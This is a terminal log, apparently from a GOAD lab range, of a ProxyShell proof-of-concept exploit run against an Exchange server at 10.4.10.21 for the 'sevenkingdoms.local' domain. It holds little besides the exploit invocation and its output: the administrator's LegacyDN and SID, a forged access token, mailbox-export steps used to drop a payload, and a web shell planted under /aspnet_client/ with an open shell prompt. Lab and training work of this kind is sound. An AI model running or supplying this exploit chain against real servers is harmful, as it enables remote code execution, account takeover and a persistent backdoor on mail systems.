 exegol-goad proxyshell-poc # python3 proxyshell_rce.py -u https://10.4.10.21 -e administrator@sevenkingdoms.local
LegacyDN: /o=sevenkingdoms/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=aeb2a3fa00b14e9585b
f648095c181a4-Administra
SID: S-1-5-21-1902721912-2662264096-1058354576-500
Token: VgEAVAdXaW5kb3dzQwBBCEtlcmJlcm9zTCFhZG1pbmlzdHJhdG9yQHNldmVua2luZ2RvbXMubG9jYWxVLVMtMS01LTIxLTE5MDI3MjE5MTI
tMjY2MjI2NDA5Ni0xMDU4MzU0NTc2LTUwMEcBAAAABwAAAAxTLTEtNS0zMi01NDRFAAAAAA==
PS> dropshell
127.0.0.1 - - [02/Feb/2025 16:30:51] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [02/Feb/2025 16:30:52] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [02/Feb/2025 16:30:52] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [02/Feb/2025 16:30:52] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [02/Feb/2025 16:30:55] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [02/Feb/2025 16:30:58] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
Mailbox Import Export-Administrator-6
ERROR:
127.0.0.1 - - [02/Feb/2025 16:30:58] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [02/Feb/2025 16:31:02] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [02/Feb/2025 16:31:03] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
sevenkingdoms.local/Users/Administrator\MailboxExport5
ERROR:
Shell URL: https://10.4.10.21/aspnet_client/wbzeppbfetilrfxn.aspx
Testing shell 0
Testing shell 1
Shell>